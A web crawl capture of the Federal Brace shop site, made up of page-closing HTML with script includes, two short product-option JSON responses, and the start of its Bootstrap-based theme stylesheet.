																																													<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>
																																</div>
										                                                                                    <ul class="mo_ml_level_subs mo_mu_level_2 mo_sub_ul">
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_143" href="https://www.federalbrace.com/content/254-bench-support-resource"  title="Bench Bracket Resource" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Bench Bracket Resource</a>
				</div>
				</li>

												
											                                                                                        </ul>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_149" href="/content/50-policies" title="Federal Brace Policies" class="mo_ma_level_1 mo_sub_a ">Federal Brace Policies</a>
																				</div>
																			</li>
								</ul>	
																									</div>
					</li>
	</ul>
<!-- /MODULE st megamenu -->

  </div>
</div>    <div class="st-menu" id="side_mobile_nav">
        <div class="st-menu-header">
            <h3 class="st-menu-title">Settings</h3>
            <a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
        </div>
      <div class="mobile_nav_box">
        
      </div>
    </div>

<nav class="st-menu" id="side_products_cart">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Shopping cart</h3>
    	<a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="side_cart_block" class="pad_10">
		<div class="fb_cart_ddb">
  <div class="shoppingcart-list">
      <div class="cart_empty">Your shopping cart is empty.</div>
    </div>
</div>

	</div>
</nav>

	  
		
	
		<div id="sidebar_box" class="flex_container">
		
			
			
			
		
		</div>
		
	</div><!-- /st-container -->
	<!-- off-canvas-end -->
	<div id="popup_go_login" class="inline_popup_content small_popup mfp-with-anim mfp-hide text-center">
	  <p class="fs_md">Please sign in first.</p>
	  <a href="https://www.federalbrace.com/login" class="go" title="Sign in">Sign in</a> 
	</div>
	
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"17301482"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>	
        <script type="text/javascript" src="https://www.federalbrace.com/themes/core.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/themes/federalbrace/assets/js/theme.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/stshoppingcart/views/js/stshoppingcart.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/steasycontent/views/js/steasycontent.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/stcountdown/views/js/countdown.min.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/stthemeeditor/views/js/owl.carousel.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/stthemeeditor/views/js/easyzoom.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/stthemeeditor/views/js/jquery.stellar.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/stthemeeditor/views/js/jquery.vide.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/stthemeeditor/views/js/jquery.timeago.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/stsearchbar/views/js/jquery.autocomplete.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/themes/federalbrace/modules/stsearchbar/views/js/stsearchbar.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/stowlcarousel/views/js/stowlcarousel.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/stqrcode/views/js/stqrcode.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/onepagecheckout//views/js/front.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/themes/federalbrace/modules/videogallery/views/js/bootstrap-carousel.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/themes/federalbrace/modules/videogallery/views/js/bootstrap-modal.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/onepagecheckout/views/js/loadingoverlay.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/fbcustomizations/views/js/product.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/productcomments/js/jquery.rating.pack.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/productcomments/js/jquery.textareaCounter.plugin.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/productcomments/js/productcomments.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/themes/federalbrace/modules/relatedcategories//views/js/front.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/cdc_googletagmanager/views/js/ajaxcart.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/srpupgrade//views/js/front.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/customerquotes//js/front.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/shopperreviews//views/js/front.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/js/jquery/plugins/jquery.scrollTo.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/js/jquery/plugins/jquery.validate-creditcard.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/carrierpricebyzipcode/js/carrierpricebyzipcode.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/authorizeaim/js/front_authorizenet.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/stproductcomments/views/js/stproductcomments.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/themes/federalbrace/assets/js/sticky.compile.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/themes/federalbrace/assets/js/custom.js?ver=1587735426" ></script>




<!--st begin -->
    
	
          <script type="text/javascript" src="https://federalbrace.com/js/jquery/plugins/fancybox/jquery.fancybox.js?ver=1587735396" ></script>

<script>
$(document).ready(function(){

$("#copyright_text").html("Copyright © 2009-2025 Short Run Pro, LLC. All rights reserved.");

});
$(".p-3").text("We strive to ship all in stock orders within 24 hours of purchase during normal business hours. Standard FedEx shipping varies between 2-5 business days.")
</script>


    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.federalbrace.com/module/fbcustomizations/actions
body_size: 104
content:
[{"id_product":"14790","size":"6x27.50x5","finish":"Black","shop_id":"4","id_category":"1128"}]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.federalbrace.com/module/fbcustomizations/actions
body_size: 20
content:
[{"finish":"Black"}]

--- FILE ---
content_type: text/css
request_url: https://www.federalbrace.com/themes/federalbrace/assets/css/theme.css
body_size: 58657
content:
.bootstrap-touchspin .input-group-btn-vertical {
    position: relative;
    white-space: nowrap;
    width: 1%;
    vertical-align: middle;
    display: table-cell
}

.bootstrap-touchspin .input-group-btn-vertical>.btn {
    display: block;
    float: none;
    width: 100%;
    max-width: 100%;
    padding: 8px 10px;
    margin-left: -1px;
    position: relative
}

.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
    border-radius: 0;
    border-top-right-radius: 4px
}

.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
    margin-top: -2px;
    border-radius: 0;
    border-bottom-right-radius: 4px
}

.bootstrap-touchspin .input-group-btn-vertical i {
    position: absolute;
    top: 3px;
    left: 5px;
    font-size: 9px;
    font-weight: 400
}

.mfp-bg {
    z-index: 1042;
    overflow: hidden;
    background: #0b0b0b;
    opacity: .8
}

.mfp-bg,
.mfp-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    position: fixed
}

.mfp-wrap {
    z-index: 1043;
    outline: none !important;
    -webkit-backface-visibility: hidden
}

.mfp-container {
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    padding: 0 8px;
    box-sizing: border-box
}

.mfp-container:before {
    content: "";
    display: inline-block;
    height: 100%;
    vertical-align: middle
}

.mfp-align-top .mfp-container:before {
    display: none
}

.mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045
}

.mfp-ajax-holder .mfp-content,
.mfp-inline-holder .mfp-content {
    width: 100%;
    cursor: auto
}

.mfp-ajax-cur {
    cursor: progress
}

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: -moz-zoom-out;
    cursor: -webkit-zoom-out;
    cursor: zoom-out
}

.mfp-zoom {
    cursor: pointer;
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in
}

.mfp-auto-cursor .mfp-content {
    cursor: auto
}

.mfp-arrow,
.mfp-close,
.mfp-counter,
.mfp-preloader {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none
}

.mfp-loading.mfp-figure {
    display: none
}

.mfp-hide {
    display: none !important
}

.mfp-preloader {
    color: #ccc;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -.8em;
    left: 8px;
    right: 8px;
    z-index: 1044
}

.mfp-preloader a {
    color: #ccc
}

.mfp-preloader a:hover {
    color: #fff
}

.mfp-s-error .mfp-content,
.mfp-s-ready .mfp-preloader {
    display: none
}

button.mfp-arrow,
button.mfp-close {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: 1046;
    box-shadow: none;
    touch-action: manipulation
}

button::-moz-focus-inner {
    padding: 0;
    border: 0
}

.mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: .65;
    padding: 0 0 18px 10px;
    color: #fff;
    font-style: normal;
    font-size: 28px;
    font-family: Arial, Baskerville, monospace
}

.mfp-close:focus,
.mfp-close:hover {
    opacity: 1
}

.mfp-close:active {
    top: 1px
}

.mfp-close-btn-in .mfp-close {
    color: #333
}

.mfp-iframe-holder .mfp-close,
.mfp-image-holder .mfp-close {
    color: #fff;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%
}

.mfp-counter {
    position: absolute;
    top: 0;
    right: 0;
    color: #ccc;
    font-size: 12px;
    line-height: 18px;
    white-space: nowrap
}

.mfp-arrow {
    position: absolute;
    opacity: .65;
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: transparent
}

.mfp-arrow:active {
    margin-top: -54px
}

.mfp-arrow:focus,
.mfp-arrow:hover {
    opacity: 1
}

.mfp-arrow:after,
.mfp-arrow:before {
    content: "";
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent
}

.mfp-arrow:after {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px
}

.mfp-arrow:before {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: .7
}

.mfp-arrow-left {
    left: 0
}

.mfp-arrow-left:after {
    border-right: 17px solid #fff;
    margin-left: 31px
}

.mfp-arrow-left:before {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f
}

.mfp-arrow-right {
    right: 0
}

.mfp-arrow-right:after {
    border-left: 17px solid #fff;
    margin-left: 39px
}

.mfp-arrow-right:before {
    border-left: 27px solid #3f3f3f
}

.mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px
}

.mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px
}

.mfp-iframe-holder .mfp-close {
    top: -40px
}

.mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%
}

.mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, .6);
    background: #000
}

img.mfp-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    box-sizing: border-box;
    padding: 40px 0;
    margin: 0 auto
}

.mfp-figure,
img.mfp-img {
    line-height: 0
}

.mfp-figure:after {
    content: "";
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, .6);
    background: #444
}

.mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px
}

.mfp-figure figure {
    margin: 0
}

.mfp-bottom-bar {
    margin-top: -36px;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto
}

.mfp-title {
    text-align: left;
    line-height: 18px;
    color: #f3f3f3;
    word-wrap: break-word;
    padding-right: 36px
}

.mfp-image-holder .mfp-content {
    max-width: 100%
}

.mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer
}

@media screen and (max-height:300px),
screen and (max-width:800px) and (orientation:landscape) {
    .mfp-img-mobile .mfp-image-holder {
        padding-left: 0;
        padding-right: 0
    }

    .mfp-img-mobile img.mfp-img {
        padding: 0
    }

    .mfp-img-mobile .mfp-figure:after {
        top: 0;
        bottom: 0
    }

    .mfp-img-mobile .mfp-figure small {
        display: inline;
        margin-left: 5px
    }

    .mfp-img-mobile .mfp-bottom-bar {
        background: rgba(0, 0, 0, .6);
        bottom: 0;
        margin: 0;
        top: auto;
        padding: 3px 5px;
        position: fixed;
        box-sizing: border-box
    }

    .mfp-img-mobile .mfp-bottom-bar:empty {
        padding: 0
    }

    .mfp-img-mobile .mfp-counter {
        right: 5px;
        top: 3px
    }

    .mfp-img-mobile .mfp-close {
        top: 0;
        right: 0;
        width: 35px;
        height: 35px;
        line-height: 35px;
        background: rgba(0, 0, 0, .6);
        position: fixed;
        text-align: center;
        padding: 0
    }
}

@media (max-width:900px) {
    .mfp-arrow {
        -webkit-transform: scale(.75);
        transform: scale(.75)
    }

    .mfp-arrow-left {
        -webkit-transform-origin: 0;
        transform-origin: 0
    }

    .mfp-arrow-right {
        -webkit-transform-origin: 100%;
        transform-origin: 100%
    }

    .mfp-container {
        padding-left: 6px;
        padding-right: 6px
    }
}

/*!
 * Bootstrap v4.0.0-alpha.6 (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */
html {
    font-family: sans-serif;
    line-height: 1.15;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

article,
aside,
footer,
header,
nav,
section {
    display: block
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

figcaption,
figure,
main {
    display: block
}

figure {
    margin: 1em 40px
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    -webkit-text-decoration-skip: objects
}

a:active,
a:hover {
    outline-width: 0
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: inherit;
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

dfn {
    font-style: italic
}

mark {
    background-color: #ff0;
    color: #000
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

audio,
video {
    display: inline-block
}

audio:not([controls]) {
    display: none;
    height: 0
}

img {
    border-style: none
}

svg:not(:root) {
    overflow: hidden
}

button,
input,
optgroup,
select,
textarea {
    font-family: sans-serif;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=reset],
[type=submit],
button,
html [type=button] {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    border: 1px solid silver;
    margin: 0 2px;
    padding: .35em .625em .75em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    white-space: normal
}

progress {
    display: inline-block;
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-cancel-button,
[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details,
menu {
    display: block
}

summary {
    display: list-item
}

canvas {
    display: inline-block
}

[hidden],
template {
    display: none
}

@media print {

    *,
    :after,
    :before,
    blockquote:first-letter,
    blockquote:first-line,
    div:first-letter,
    div:first-line,
    li:first-letter,
    li:first-line,
    p:first-letter,
    p:first-line {
        text-shadow: none !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important
    }

    a,
    a:visited {
        text-decoration: underline
    }

    abbr[title]:after {
        content: " (" attr(title) ")"
    }

    pre {
        white-space: pre-wrap !important
    }

    blockquote,
    pre {
        border: 1px solid #999;
        page-break-inside: avoid
    }

    thead {
        display: table-header-group
    }

    img,
    tr {
        page-break-inside: avoid
    }

    h2,
    h3,
    p {
        orphans: 3;
        widows: 3
    }

    h2,
    h3 {
        page-break-after: avoid
    }

    .navbar {
        display: none
    }

    .badge {
        border: 1px solid #000
    }

    .table {
        border-collapse: collapse !important
    }

    .table td,
    .table th {
        background-color: #fff !important
    }

    .table-bordered td,
    .table-bordered th {
        border: 1px solid #ddd !important
    }
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

@-ms-viewport {
    width: device-width
}

html {
    -ms-overflow-style: scrollbar;
    -webkit-tap-highlight-color: transparent
}

body {
    font-family: -apple-system, system-ui, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, sans-serif;
    font-size: 1rem;
    font-weight: 400;
    color: #878787;
    background-color: #fff
}

[tabindex="-1"]:focus {
    outline: none !important
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin-top: 0;
    margin-bottom: .5rem
}

p {
    margin-top: 0;
    margin-bottom: 1rem
}

abbr[data-original-title],
abbr[title] {
    cursor: help
}

address {
    font-style: normal;
    line-height: inherit
}

address,
dl,
ol,
ul {
    margin-bottom: 1rem
}

dl,
ol,
ul {
    margin-top: 0
}

ol ol,
ol ul,
ul ol,
ul ul {
    margin-bottom: 0
}

dt {
    font-weight: 700
}

dd {
    margin-bottom: .5rem;
    margin-left: 0
}

blockquote {
    margin: 0 0 1rem
}

a {
    color: #444;
    text-decoration: none
}

a:focus,
a:hover {
    color: #00a161;
    text-decoration: underline
}

a:not([href]):not([tabindex]),
a:not([href]):not([tabindex]):focus,
a:not([href]):not([tabindex]):hover {
    color: inherit;
    text-decoration: none
}

a:not([href]):not([tabindex]):focus {
    outline: 0
}

pre {
    overflow: auto
}

figure {
    margin: 0 0 1rem
}

img {
    vertical-align: middle
}

[role=button] {
    cursor: pointer
}

[role=button],
a,
area,
button,
input,
label,
select,
summary,
textarea {
    -ms-touch-action: manipulation;
    touch-action: manipulation
}

table {
    border-collapse: collapse;
    background-color: transparent
}

caption {
    padding-top: .75rem;
    padding-bottom: .75rem;
    color: #acaaa6;
    caption-side: bottom
}

caption,
th {
    text-align: left
}

label {
    display: inline-block;
    margin-bottom: .5rem
}

button:focus {
    outline: 1px dotted;
    outline: 5px auto -webkit-focus-ring-color
}

button,
input,
select,
textarea {
    line-height: inherit
}

input[type=checkbox]:disabled,
input[type=radio]:disabled {
    cursor: not-allowed
}

input[type=date],
input[type=datetime-local],
input[type=month],
input[type=time] {
    -webkit-appearance: listbox
}

textarea {
    resize: vertical
}

fieldset {
    min-width: 0;
    padding: 0;
    margin: 0;
    border: 0
}

legend {
    display: block;
    width: 100%;
    padding: 0;
    margin-bottom: .5rem;
    font-size: 1.5rem;
    line-height: inherit
}

input[type=search] {
    -webkit-appearance: none
}

output {
    display: inline-block
}

[hidden] {
    display: none !important
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
    margin-bottom: .5rem;
    font-family: inherit;
    font-weight: 700;
    line-height: 1.1;
    color: inherit
}

.h1,
h1 {
    font-size: 2.5rem
}

.h2,
h2 {
    font-size: 2rem
}

.h3,
h3 {
    font-size: 1.75rem
}

.h4,
h4 {
    font-size: 1.5rem
}

.h5,
h5 {
    font-size: 1.25rem
}

.h6,
h6 {
    font-size: 1rem
}

.lead {
    font-size: 1.25rem;
    font-weight: 300
}

.display-1 {
    font-size: 6rem
}

.display-1,
.display-2 {
    font-weight: 300;
    line-height: 1.1
}

.display-2 {
    font-size: 5.5rem
}

.display-3 {
    font-size: 4.5rem
}

.display-3,
.display-4 {
    font-weight: 300;
    line-height: 1.1
}

.display-4 {
    font-size: 3.5rem
}

hr {
    margin-top: 1rem;
    margin-bottom: 1rem;
    border: 0;
    border-top: 1px solid rgba(0, 0, 0, .1)
}

.small,
small {
    font-size: 80%;
    font-weight: 400
}

.mark,
mark {
    padding: .2em;
    background-color: #fcf8e3
}

.list-inline,
.list-unstyled {
    padding-left: 0;
    list-style: none
}

.list-inline-item {
    display: inline-block
}

.list-inline-item:not(:last-child) {
    margin-right: 5px
}

.initialism {
    font-size: 90%;
    text-transform: uppercase
}

.blockquote {
    padding: .5rem 1rem;
    margin-bottom: 1rem;
    font-size: 1.25rem;
    border-left: .25rem solid #f6f6f6
}

.blockquote-footer {
    display: block;
    font-size: 80%;
    color: #ebebeb
}

.blockquote-footer:before {
    content: "\2014   \A0"
}

.blockquote-reverse {
    padding-right: 1rem;
    padding-left: 0;
    text-align: right;
    border-right: .25rem solid #f6f6f6;
    border-left: 0
}

.blockquote-reverse .blockquote-footer:before {
    content: ""
}

.blockquote-reverse .blockquote-footer:after {
    content: "\A0   \2014"
}

.img-fluid,
.img-thumbnail {
    max-width: 100%;
    height: auto
}

.img-thumbnail {
    padding: .25rem;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: .25rem;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

.figure {
    display: inline-block
}

.figure-img {
    margin-bottom: .5rem;
    line-height: 1
}

.figure-caption {
    font-size: 90%;
    color: #ebebeb
}

code,
kbd,
pre,
samp {
    font-family: Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace
}

code {
    padding: .2rem .4rem;
    font-size: 90%;
    color: #bd4147;
    background-color: #f7f7f9;
    border-radius: .25rem
}

a>code {
    padding: 0;
    color: inherit;
    background-color: inherit
}

kbd {
    padding: .2rem .4rem;
    font-size: 90%;
    color: #fff;
    background-color: #878787;
    border-radius: .2rem
}

kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: 700
}

pre {
    display: block;
    margin-top: 0;
    margin-bottom: 1rem;
    font-size: 90%;
    color: #878787
}

pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    background-color: transparent;
    border-radius: 0
}

.pre-scrollable {
    max-height: 340px;
    overflow-y: scroll
}

.container {
    position: relative;
    margin-left: auto;
    margin-right: auto;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width:480px) {
    .container {
        padding-right: 15px;
        padding-left: 15px
    }
}

@media (min-width:768px) {
    .container {
        padding-right: 15px;
        padding-left: 15px
    }
}

@media (min-width:992px) {
    .container {
        padding-right: 15px;
        padding-left: 15px
    }
}

@media (min-width:480px) {
    .container {
        width: 516px;
        max-width: 100%
    }
}

@media (min-width:768px) {
    .container {
        width: 768px;
        max-width: 100%
    }
}

@media (min-width:992px) {
    .container {
        width: 992px;
        max-width: 100%
    }
}

.container-fluid {
    position: relative;
    margin-left: auto;
    margin-right: auto;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width:480px) {
    .container-fluid {
        padding-right: 15px;
        padding-left: 15px
    }
}

@media (min-width:768px) {
    .container-fluid {
        padding-right: 15px;
        padding-left: 15px
    }
}

@media (min-width:992px) {
    .container-fluid {
        padding-right: 15px;
        padding-left: 15px
    }
}

.row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px
}

@media (min-width:480px) {
    .row {
        margin-right: -15px;
        margin-left: -15px
    }
}

@media (min-width:768px) {
    .row {
        margin-right: -15px;
        margin-left: -15px
    }
}

@media (min-width:992px) {
    .row {
        margin-right: -15px;
        margin-left: -15px
    }
}

.no-gutters {
    margin-right: 0;
    margin-left: 0
}

.no-gutters>.col,
.no-gutters>[class*=col-] {
    padding-right: 0;
    padding-left: 0
}

.col,
.col-1,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-10,
.col-11,
.col-12,
.col-lg,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-md,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-sm,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12 {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width:480px) {

    .col,
    .col-1,
    .col-2,
    .col-3,
    .col-4,
    .col-5,
    .col-6,
    .col-7,
    .col-8,
    .col-9,
    .col-10,
    .col-11,
    .col-12,
    .col-lg,
    .col-lg-1,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12,
    .col-md,
    .col-md-1,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-10,
    .col-md-11,
    .col-md-12,
    .col-sm,
    .col-sm-1,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12 {
        padding-right: 15px;
        padding-left: 15px
    }
}

@media (min-width:768px) {

    .col,
    .col-1,
    .col-2,
    .col-3,
    .col-4,
    .col-5,
    .col-6,
    .col-7,
    .col-8,
    .col-9,
    .col-10,
    .col-11,
    .col-12,
    .col-lg,
    .col-lg-1,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12,
    .col-md,
    .col-md-1,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-10,
    .col-md-11,
    .col-md-12,
    .col-sm,
    .col-sm-1,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12 {
        padding-right: 15px;
        padding-left: 15px
    }
}

@media (min-width:992px) {

    .col,
    .col-1,
    .col-2,
    .col-3,
    .col-4,
    .col-5,
    .col-6,
    .col-7,
    .col-8,
    .col-9,
    .col-10,
    .col-11,
    .col-12,
    .col-lg,
    .col-lg-1,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12,
    .col-md,
    .col-md-1,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
